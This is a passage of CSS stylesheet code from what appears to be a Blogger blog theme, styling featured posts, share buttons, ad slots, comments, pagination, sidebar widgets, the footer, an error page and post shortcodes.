.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
